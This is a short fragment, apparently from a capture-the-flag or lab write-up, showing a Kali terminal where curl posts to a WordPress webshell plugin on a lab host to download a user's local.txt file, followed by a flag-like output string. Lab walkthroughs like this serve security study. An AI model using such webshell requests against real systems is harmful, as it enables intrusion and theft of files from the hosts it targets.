 ┌──(kali㉿kali)-[~]
└─$ curl -X POST 'http://10.10.10.100/wp-content/upgrade/plugin/Wordpress-webshell-plugin-1.1.0/wp_webshell/wp_websh
ell.php' --data "action=download&path=/home/welcome/local.txt" -o-
bnX3ymw7LRV539kVj5mb3hZU